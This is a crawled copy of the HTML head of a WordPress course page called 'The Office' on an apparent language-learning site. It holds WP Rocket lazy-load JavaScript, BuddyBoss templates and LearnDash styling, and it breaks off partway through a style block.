

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virtually-fluent.com/courses/the-office/
body_size: 52215
content:
<!doctype html>
<html lang="en-GB">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
		
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>The Office &#8211; Virtually Fluent</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Nunito%3A700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Nunito%3A700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%3A700&#038;display=swap"></noscript>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>
<script type="text/html" id="tmpl-profile-card-popup">
	<div id="profile-card" class="bb-profile-card bb-popup-card" data-bp-item-id="" data-bp-item-component="members">

		<div class="skeleton-card">
			<div class="skeleton-card-body">
				<div class="skeleton-card-avatar bb-loading-bg"></div>
				<div class="skeleton-card-entity">
					<div class="skeleton-card-type bb-loading-bg"></div>
					<div class="skeleton-card-heading bb-loading-bg"></div>
					<div class="skeleton-card-meta bb-loading-bg"></div>
				</div>
			</div>
						<div class="skeleton-card-footer skeleton-footer-plain">
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
			</div>
		</div>

		<div class="bb-card-content">
			<div class="bb-card-body">
				<div class="bb-card-avatar">
					<span class="card-profile-status"></span>
					<img src="" alt="">
				</div>
				<div class="bb-card-entity">
					<div class="bb-card-profile-type"></div>
					<h4 class="bb-card-heading"></h4>
					<div class="bb-card-meta">
						<span class="card-meta-item card-meta-joined">Joined <span></span></span>
						<span class="card-meta-item card-meta-last-active"></span>
											</div>
				</div>
			</div>
			<div class="bb-card-footer">
								<div class="bb-card-action bb-card-action-outline">
					<a href="" class="card-button card-button-profile">View Profile</a>
				</div>
			</div>
		</div>

	</div>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                .learndash-wrapper .bb-single-course-sidebar .ld-status.ld-primary-background {
                    background-color: #e2e7ed !important;
                    color: inherit !important;
                }

                .learndash-wrapper .ld-course-status .ld-status.ld-status-progress.ld-primary-background {
                    background-color: #ebe9e6 !important;
                    color: inherit !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover {
                    background-color: #fff !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_toplistTable th {
                    background-color: transparent !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz) {
                    color: #fff !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz {
                    color: #fff !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item a.ld-item-name:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-expand-button .ld-icon-arrow-down,
                .lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-primary-color-hover:hover,
                .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,
                .lms-lesson-content .bb-type-list li a:hover,
                .lms-lesson-content .lms-quiz-list li a:hover,
                .learndash-wrapper .ld-expand-button.ld-button-alternate:hover .ld-icon-arrow-down,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,
                .bb-lessons-list .lms-toggle-lesson i:hover,
                .lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra:hover,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,
                .bb-about-instructor h5 a:hover,
                .learndash_content_wrap .comment-respond .comment-author:hover,
                .single-sfwd-courses .comment-respond .comment-author:hover {
                    color: #1e72bd !important;
                }

                .learndash-wrapper .learndash_content_wrap #quiz_continue_link,
                .learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap #learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap .ld-status-complete,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-button,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-alert-icon,
                .wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    background-color: #1e72bd !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    border-color: #1e72bd !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz,
                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz:hover,
                #learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,
                .bb-cover-list-item .ld-primary-background {
                    background-color: #1e72bd !important;
                }

                
                
                .lms-topic-sidebar-wrapper .ld-secondary-background,
                .i-progress.i-progress-completed,
                .bb-cover-list-item .ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-status-complete.ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-quiz-complete,
                .ld-progress-bar .ld-progress-bar-percentage.ld-secondary-background {
                    background-color: #00cc77 !important;
                }

                .bb-progress .bb-progress-circle {
                    border-color: #00cc77 !important;
                }

                .learndash-wrapper .ld-alert-success {
                    border-color: #DCDFE3 !important;
                }

                .learndash-wrapper .ld-secondary-in-progress-icon {
                    color: #00cc77 !important;
                }

                .learndash-wrapper .bb-learndash-content-wrap .ld-secondary-in-progress-icon {
                    border-left-color: #DEDFE2 !important;
                    border-top-color: #DEDFE2 !important;
                }

                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #e74c3c !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Virtually Fluent &raquo; Feed" href="https://virtually-fluent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virtually Fluent &raquo; Comments Feed" href="https://virtually-fluent.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://virtually-fluent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fthe-office%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://virtually-fluent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fthe-office%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='scap.flashblock-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=1768969742' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='scap.player-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=1768969742' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.16.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1768969742' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768969743' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.16.1' type='text/css' media='all' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
/*# sourceURL=bp-nouveau-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='buddyboss_legacy-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elusive-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='foundation-icons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/foundation-icons.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genericons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/genericons.css?ver=1768969743' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://virtually-fluent.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link data-minify="1" rel='stylesheet' id='bb_theme_block-buddypanel-style-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/blocks/buddypanel/build/style-buddypanel.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=1768969743' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
